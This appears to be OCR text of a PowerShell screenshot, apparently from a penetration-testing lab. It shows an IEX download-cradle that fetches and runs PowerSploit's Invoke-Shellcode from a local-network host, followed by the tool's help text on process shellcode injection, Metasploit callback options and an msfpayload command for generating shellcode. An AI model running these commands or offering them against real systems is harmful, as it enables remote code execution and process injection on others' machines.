 Windows PowerShell
PS C:\Users\light> IEX (New-Object Net.WebClient).DownloadString("http://192.168.146.129/CodeExecution/Invoke--Shellcode
.ps1")
PS C:\Users\light> Get-Help Invoke-Shellcode
名称
Invoke-Shellcode
摘要
Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.
PowerSploit Function: Invoke-Shellcode
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
Invoke-Shellcode [-ProcessID <UInt16>] [-Payload <String>] -Lhost <String> -Lport <Int32> [-UserAgent <String>] [-L
egacy] [-Proxy] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
Invoke-Shellcode [-ProcessID <UInt16>] [-ListMetasploitPayloads] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
说明
Portions of this project was based upon syringe.c v1.2 written by Spencer McIntyre
PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate your shellcode in this form, you can use
this command from within Backtrack (Thanks, Matt and g0tm1lk):
msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2
-
Make sure to specify 'thread' for your exit process. Also, don't bother encoding your shellcode. It's entirely unne
cessary.
相关链接
http://www.exploit-monday.com
备注
若要查看示例，请键入: "get-help Invoke-Shellcode -examples".
有关详细信息，请键入: "get-help Invoke-Shellcode -detailed".